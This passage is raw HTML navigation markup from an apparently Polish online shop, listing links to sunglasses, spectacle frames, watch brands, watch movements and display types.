title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BURBERRY-20713.html" target="_self" title="BURBERRY" class="nav-link --l3" >BURBERRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARMANI-20715.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PORSCHE-DESIGN-21292.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BALMAIN-21297.html" target="_self" title="BALMAIN" class="nav-link --l3" >BALMAIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ZEISS-21310.html" target="_self" title="ZEISS" class="nav-link --l3" >ZEISS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LONGINES-22093.html" target="_self" title="LONGINES" class="nav-link --l3" >LONGINES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SEVENTH-STREET-26198.html" target="_self" title="SEVENTH STREET" class="nav-link --l3" >SEVENTH STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TOM-FORD-26226.html" target="_self" title="TOM FORD" class="nav-link --l3" >TOM FORD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CHAMPION-27291.html" target="_self" title="CHAMPION" class="nav-link --l3" >CHAMPION</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/sungassles" target="_self" title="Uniwersalne Okulary Przeciwsłonecznie" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłonecznie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/sungassles" target="_self" title="Uniwersalne Okulary Przeciwsłonecznie" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłonecznie</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-art-of-polo" target="_self" title="ART of POLO" class="nav-link --l3" >ART of POLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Adolfo-Dominguez-6490.html" target="_self" title="Adolfo Dominguez" class="nav-link --l3" >Adolfo Dominguez</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_BENETTON-6484.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-mazzini-perfect" target="_self" title="Mazzini Perfect" class="nav-link --l3" >Mazzini Perfect</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-carrera" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-dzieciece-lozano" target="_self" title="KODAK" class="nav-link --l3" >KODAK</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-lozza" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-pepe-jeans" target="_self" title="Pepe Jeans" class="nav-link --l3" >Pepe Jeans</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Cavalli-4475.html" target="_self" title="Cavalli" class="nav-link --l3" >Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Fila-Nike-4476.html" target="_self" title="Fila | Nike" class="nav-link --l3" >Fila | Nike</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_G-A-N-T-5436.html" target="_self" title="G A N T" class="nav-link --l3" >G A N T</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_VICTORIAS-SECRET-PINK-5540.html" target="_self" title="VICTORIA'S SECRET PINK" class="nav-link --l3" >VICTORIA'S SECRET PINK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_PORSCHE-5544.html" target="_self" title="PORSCHE" class="nav-link --l3" >PORSCHE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Mercedes-Benz-5563.html" target="_self" title="Mercedes Benz" class="nav-link --l3" >Mercedes Benz</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_LIUJO-6268.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_DKNY-6273.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_MISSONI-6398.html" target="_self" title="MISSONI" class="nav-link --l3" >MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Nina-Ricci-6452.html" target="_self" title="Nina Ricci" class="nav-link --l3" >Nina Ricci</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_LGR-6453.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Folli-Follie-6454.html" target="_self" title="Folli Follie" class="nav-link --l3" >Folli Follie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_ZERO-RH-6455.html" target="_self" title="ZERO RH+" class="nav-link --l3" >ZERO RH+</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_STING-6458.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Opposit-6465.html" target="_self" title="Opposit" class="nav-link --l3" >Opposit</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_MILA-ZB-6468.html" target="_self" title="MILA ZB" class="nav-link --l3" >MILA ZB</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_HELLY-HANSEN-6471.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Sisley-6498.html" target="_self" title="Sisley" class="nav-link --l3" >Sisley</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Just-Cavalli-6502.html" target="_self" title="Just Cavalli" class="nav-link --l3" >Just Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Nautica-6260.html" target="_self" title="Nautica" class="nav-link --l3" >Nautica</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Kenzo-6442.html" target="_self" title="Kenzo" class="nav-link --l3" >Kenzo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Moncler-6724.html" target="_self" title="Moncler" class="nav-link --l3" >Moncler</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Victoria-Beckham-8132.html" target="_self" title="Victoria Beckham" class="nav-link --l3" >Victoria Beckham</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Ferragamo-8134.html" target="_self" title="Ferragamo" class="nav-link --l3" >Ferragamo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Cebe-8142.html" target="_self" title="Cebe" class="nav-link --l3" >Cebe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Lancaster-8143.html" target="_self" title="Lancaster" class="nav-link --l3" >Lancaster</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Londonbe-8144.html" target="_self" title="Londonbe" class="nav-link --l3" >Londonbe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Elle-8145.html" target="_self" title="Elle" class="nav-link --l3" >Elle</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Skechers-8146.html" target="_self" title="Skechers" class="nav-link --l3" >Skechers</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Hackett-8147.html" target="_self" title="Hackett" class="nav-link --l3" >Hackett</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_INDIAN-8156.html" target="_self" title="INDIAN" class="nav-link --l3" >INDIAN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Google-narciarskie-21322.html" target="_self" title="Google narciarskie" class="nav-link --l3" >Google narciarskie</a></li><li class="nav-item --all"><a class="nav-link --l3" href="/sungassles">+ Pokaż wszystkie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/okulary-do-czytania-i-komputera" target="_self" title="Oprawki do okularów" class="nav-link --l2" >Oprawki do okularów</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/okulary-do-czytania-i-komputera" target="_self" title="Oprawki do okularów" class="nav-link --l2" >Oprawki do okularów</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-damskie-6675.html" target="_self" title="Oprawki damskie" class="nav-link --l3" >Oprawki damskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-meskie-6676.html" target="_self" title="Oprawki męskie" class="nav-link --l3" >Oprawki męskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-uniseks-9651.html" target="_self" title="Oprawki uniseks" class="nav-link --l3" >Oprawki uniseks</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-uniwersalne-19137.html" target="_self" title="Oprawki uniwersalne" class="nav-link --l3" >Oprawki uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-dla-dzieci-19170.html" target="_self" title="Oprawki dla dzieci" class="nav-link --l3" >Oprawki dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Okulary-Korekcyjne-21776.html" target="_self" title="Okulary Korekcyjne" class="nav-link --l3" >Okulary Korekcyjne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Okulary-Korekcyjne-Damskie-22095.html" target="_self" title="Okulary Korekcyjne Damskie" class="nav-link --l3" >Okulary Korekcyjne Damskie</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Okulary-dla-dzieci-6686.html" target="_self" title="Okulary dla dzieci" class="nav-link --l2" >Okulary dla dzieci</a></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwsloneczne-21947.html" target="_self" title="Uniwersalne Okulary Przeciwsłoneczne" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/zegarki" target="_self" title="Markowe Zegarki" class="nav-link --l2" >Markowe Zegarki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/zegarki" target="_self" title="Markowe Zegarki" class="nav-link --l2" >Markowe Zegarki</a></li><li class="nav-item"><a  href="/zegarki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/zegarki-guess" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/zegarki-timberland" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/zegarki-armani" target="_self" title="Zegarki Armani" class="nav-link --l3" >Zegarki Armani</a></li><li class="nav-item"><a  href="/zegarki-michael-kors" target="_self" title="Zegarki MICHAEL KORS" class="nav-link --l3" >Zegarki MICHAEL KORS</a></li><li class="nav-item"><a  href="/zegarki-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/zegarki-casio" target="_self" title="Casio" class="nav-link --l3" >Casio</a></li><li class="nav-item"><a  href="/zegarki-tommy-hilfiger" target="_self" title="TOMMY HILFIGER" class="nav-link --l3" >TOMMY HILFIGER</a></li><li class="nav-item"><a  href="/ZEGARKI-Daniel-Wellington" target="_self" title="DANIEL WELLINGTON" class="nav-link --l3" >DANIEL WELLINGTON</a></li><li class="nav-item"><a  href="/zegarki-seiko" target="_self" title="SEIKO" class="nav-link --l3" >SEIKO</a></li><li class="nav-item"><a  href="/zegarki-hugoboss" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/zegarki-Adidas" target="_self" title="Adidas" class="nav-link --l3" >Adidas</a></li><li class="nav-item"><a  href="/zegarki-invicta" target="_self" title="Invicta" class="nav-link --l3" >Invicta</a></li><li class="nav-item"><a  href="/zegarki-police-meskie" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/zegarki-maserati" target="_self" title="Maserati" class="nav-link --l3" >Maserati</a></li><li class="nav-item"><a  href="/zegarki-bobroff" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item"><a  href="/zegarki-nautica" target="_self" title="Nautica" class="nav-link --l3" >Nautica</a></li><li class="nav-item"><a  href="/zegarki-watx" target="_self" title="WatX" class="nav-link --l3" >WatX</a></li><li class="nav-item"><a  href="/zegarki-radiant" target="_self" title="Radiant" class="nav-link --l3" >Radiant</a></li><li class="nav-item"><a  href="/zegarki-chronotech" target="_self" title="Chronotech" class="nav-link --l3" >Chronotech</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Pulsar-5431.html" target="_self" title="Pulsar" class="nav-link --l3" >Pulsar</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Liujo-5439.html" target="_self" title="Liujo" class="nav-link --l3" >Liujo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_HENRY-LONDON-5440.html" target="_self" title="HENRY LONDON" class="nav-link --l3" >HENRY LONDON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Komono-5507.html" target="_self" title="Komono" class="nav-link --l3" >Komono</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_SuperDry-5541.html" target="_self" title="SuperDry" class="nav-link --l3" >SuperDry</a></li><li class="nav-item"><a  href="/zegarki-timex" target="_self" title="TIMEX" class="nav-link --l3" >TIMEX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Just-Cavalli-6429.html" target="_self" title="Just Cavalli" class="nav-link --l3" >Just Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Inne-znane-marki-5481.html" target="_self" title="Inne znane marki" class="nav-link --l3" >Inne znane marki</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Ferre-Milano-6432.html" target="_self" title="Ferre Milano" class="nav-link --l3" >Ferre Milano</a></li><li class="nav-item"><a  href="/zegarki-LauraBiagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Nixon-6466.html" target="_self" title="Nixon" class="nav-link --l3" >Nixon</a></li><li class="nav-item"><a  href="/zegarki-furla" target="_self" title="Furla" class="nav-link --l3" >Furla</a></li><li class="nav-item"><a  href="/zegarki-perfect" target="_self" title="Perfect" class="nav-link --l3" >Perfect</a></li><li class="nav-item"><a  href="/zegarki-danielklein" target="_self" title="Daniel Klein" class="nav-link --l3" >Daniel Klein</a></li><li class="nav-item"><a  href="/zegarki-g.rossi" target="_self" title="G. Rossi" class="nav-link --l3" >G. Rossi</a></li><li class="nav-item"><a  href="/zegarki-naviforce" target="_self" title="Naviforce" class="nav-link --l3" >Naviforce</a></li><li class="nav-item"><a  href="/zegarki-jordankerr" target="_self" title="Jordan Kerr" class="nav-link --l3" >Jordan Kerr</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Peterson-6600.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_ORIENT-9625.html" target="_self" title="ORIENT" class="nav-link --l3" >ORIENT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_WATXANDCO-9660.html" target="_self" title="WATXANDCO" class="nav-link --l3" >WATXANDCO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Esprit-9665.html" target="_self" title="Esprit" class="nav-link --l3" >Esprit</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Gant-14821.html" target="_self" title="Gant" class="nav-link --l3" >Gant</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_JUST-CAVALLI-18834.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Curren-18836.html" target="_self" title="Curren" class="nav-link --l3" >Curren</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_DKNY-19352.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Inny-21615.html" target="_self" title="Inny" class="nav-link --l3" >Inny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Oceanic-21634.html" target="_self" title="Oceanic" class="nav-link --l3" >Oceanic</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Bisset-21638.html" target="_self" title="Bisset" class="nav-link --l3" >Bisset</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Albatross-21642.html" target="_self" title="Albatross" class="nav-link --l3" >Albatross</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Extreim-21645.html" target="_self" title="Extreim" class="nav-link --l3" >Extreim</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Xonix-21648.html" target="_self" title="Xonix" class="nav-link --l3" >Xonix</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Pacific-21656.html" target="_self" title="Pacific" class="nav-link --l3" >Pacific</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Rubicon-21660.html" target="_self" title="Rubicon" class="nav-link --l3" >Rubicon</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Adexe-21663.html" target="_self" title="Adexe" class="nav-link --l3" >Adexe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Michael-Kors-21692.html" target="_self" title="Michael Kors" class="nav-link --l3" >Michael Kors</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Emporio-Armani-21694.html" target="_self" title="Emporio Armani" class="nav-link --l3" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Gravity-21700.html" target="_self" title="Gravity" class="nav-link --l3" >Gravity</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Bering-21707.html" target="_self" title="Bering" class="nav-link --l3" >Bering</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Paul-Lorens-21711.html" target="_self" title="Paul Lorens" class="nav-link --l3" >Paul Lorens</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_LuluCastagnette-21719.html" target="_self" title="LuluCastagnette" class="nav-link --l3" >LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_RoccoBarocco-21728.html" target="_self" title="RoccoBarocco" class="nav-link --l3" >RoccoBarocco</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Donoval-21737.html" target="_self" title="Donoval" class="nav-link --l3" >Donoval</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Citizen-21742.html" target="_self" title="Citizen" class="nav-link --l3" >Citizen</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Lorus-21745.html" target="_self" title="Lorus" class="nav-link --l3" >Lorus</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Festina-21747.html" target="_self" title="Festina" class="nav-link --l3" >Festina</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Anne-Klein-21768.html" target="_self" title="Anne Klein" class="nav-link --l3" >Anne Klein</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Armani-Exchange-26173.html" target="_self" title="Armani Exchange" class="nav-link --l3" >Armani Exchange</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka-6769.html" target="_self" title="Mechanizm Zegarka" class="nav-link --l2" >Mechanizm Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka-6769.html" target="_self" title="Mechanizm Zegarka" class="nav-link --l2" >Mechanizm Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Automatyczny-6771.html" target="_self" title="Automatyczny" class="nav-link --l3" >Automatyczny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-kwarcowy-18892.html" target="_self" title="Mechanizm kwarcowy" class="nav-link --l3" >Mechanizm kwarcowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-automatyczny-18902.html" target="_self" title="Mechanizm automatyczny" class="nav-link --l3" >Mechanizm automatyczny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-solarny-18923.html" target="_self" title="Mechanizm solarny" class="nav-link --l3" >Mechanizm solarny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-kwarcowy-Swiss-Made-18961.html" target="_self" title="Mechanizm kwarcowy Swiss Made" class="nav-link --l3" >Mechanizm kwarcowy Swiss Made</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Kwarcowy-21603.html" target="_self" title="Kwarcowy" class="nav-link --l3" >Kwarcowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_MIYOTA-2035-21619.html" target="_self" title="MIYOTA 2035" class="nav-link --l3" >MIYOTA 2035</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_2035-MIYOTA-21676.html" target="_self" title="2035 MIYOTA" class="nav-link --l3" >2035 MIYOTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Solarny-bateria-sloneczna-21759.html" target="_self" title="Solarny (bateria słoneczna)" class="nav-link --l3" >Solarny (bateria słoneczna)</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_KINETIC-27290.html" target="_self" title="KINETIC" class="nav-link --l3" >KINETIC</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html" target="_self" title="Wyświetlacz zegarka" class="nav-link --l2" >Wyświetlacz zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka-6778.html" target="_self" title="Wyświetlacz zegarka" class="nav-link --l2" >Wyświetlacz zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowy-6779.html" target="_self" title="Cyfrowy" class="nav-link --l3" >Cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowy-6780.html" target="_self" title="Analogowy" class="nav-link --l3" >Analogowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowo-cyfrowy-18896.html" target="_self" title="Analogowo-cyfrowy" class="nav-link --l3" >Analogowo-cyfrowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wielofunkcyjny-18965.html" target="_self" title="Wielofunkcyjny" class="nav-link --l3" >Wielofunkcyjny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Binarny-19083.html" target="_self" title="Binarny" class="nav-link --l3" >Binarny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Tarcza-Wskazowkowa-20897.html" target="_self" title="Tarcza Wskazówkowa" class="nav-link --l3" >Tarcza Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowa-21608.html" target="_self" title="Wskazówkowa" class="nav-link --l3" >Wskazówkowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Analogowa-21624.html" target="_self" title="Analogowa" class="nav-link --l3" >Analogowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-elektroniczna-21637.html" target="_self" title="Wskazówkowo-elektroniczna" class="nav-link --l3" >Wskazówkowo-elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Elektroniczna-21653.html" target="_self" title="Elektroniczna" class="nav-link --l3" >Elektroniczna</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Cyfrowa-21668.html" target="_self" title="Cyfrowa" class="nav-link --l3" >Cyfrowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Wyswietlacz-zegarka_Wskazowkowo-Elektroniczna-26168.html" target="_self" title="Wskazówkowo - Elektroniczna" class="nav-link --l3" >Wskazówkowo - Elektroniczna</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie-6700.html" target="_self" title="Zegarki Męskie" class="nav-link --l2" >Zegarki Męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie-6700.html" target="_self" title="Zegarki Męskie" class="nav-link --l2" >Zegarki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Klasyczne-6758.html" target="_self" title="Klasyczne" class="nav-link --l3" >Klasyczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Fashion-6761.html" target="_self" title="Fashion" class="nav-link --l3" >Fashion</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Sportowe-6759.html" target="_self" title="Sportowe" class="nav-link --l3" >Sportowe</a></li><li class="nav-item"><a  